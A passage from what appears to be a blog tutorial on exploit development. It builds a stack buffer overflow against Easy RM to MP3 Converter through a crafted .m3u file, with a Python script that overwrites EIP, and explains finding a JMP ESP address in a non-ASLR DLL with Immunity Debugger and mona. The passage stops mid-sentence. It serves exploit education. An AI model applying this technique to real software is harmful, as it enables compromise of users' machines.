print "m3u File Created successfully"
Looking at the image above, we are seeing that now ESP starts with the first character of our pattern. Great!. Let’s recap quickly of what we have achieved so far.
- We have control over EIP.
- We have our place to put the shell code (carc variable).
- We have a register that points at our code at address 0016F37C.
Now we need following two things.
- Real shell code (msfvenom)
- We need to tell EIP to jump to the address of the start of the shell code. We can do that by overwriting EIP with 0016F37C.
Let’s try out.
file_name = 'fuzz.m3u'
data = "A" * 26068
EIP = "\x7C\xF3\x16\x00" #little endian of 0016F37C
preshellcode = "RING"
charc = "THESE_ARE_RANDOM_CHARACTERS_TO_IDENTIFY_THE_MEMORY_ADDRESS_IN_THE_BUFFER_TO_MAKE_SURE_MY_SHELLCODE_WORKS_IN_MY_OPINION_THIS_SHOULD_WORK_TO_EXECUTE_THE_SHELL_CODE"
res = data + EIP + preshellcode + charc
with open(file_name, 'w') as file:
    file.write(res)

print "m3u File Created successfully"
So what happen here is I added four bytes of the word “RING” following to my pattern and if you notice in the code above, the EIP points to the little endian value of 0016F37C. I was trying to jump EIP to my pattern but didn’t work. So jumping directly to the memory address will not work. 0016F37C Contains a NULL byte which treats as a string terminator. In reality, we never reach to the part where we started writing our own data after overwriting Instruction Pointer (EIP).
In addition to that, Jumping directly to the memory address is not an ideal exploit as the memory address keeps changing so your final exploit may not work if the memory address is different. We have to use another technique to achieve the same goal. We will make the application jump to our own code. Technically, we should be able to reference a register (or an offset to a register), in our case its ESP, and find a function that will jump to that register. Then we will try to overwrite EIP with the address of that function and it should work afterwards.
Finding Jump Code from DLL
Now open the Easy RM to MP3 Converter and attach it with the Immunity Debugger. Open the Fuzz.m3u file so that our application crashed. Now we need to load modules for this applications but before doing that make sure you have installed the mona module for the Immunity Debugger. Now once the application crash, loads the modules using “!mona modules” in the Immunity Debugger to load the modules for the Easy RM to MP3 Converter. This will list out all the DLLs which Easy RM to MP3 required to perform operations. Here’s how it looks like on my end.

If you look at the list, its huge. We will need to find the module for which Address Space Layout Randomization (ASLR) is false and rebase is true. I have covered in my previous blog that ASLR is one of the prevention techniqu for the stack execution in the memory. The rebase flag reassigns the base address of the application DLL to prevent relocations at the load time and increase the available process memory ofr the application.

We need a module that doesn’t change its address each time the program is launched. The best thing would be to find one with ASLR=False and Rebase=False, but the only module like that is RM2MP3Converter.exe. However, we can’t use that module, because it has a null byte in its address.
So the next thing to try out is to see if a module with Rebase=True and ASLR=False doesn’t move in practice, even though it could, in principle, be rebased. After digging into results, 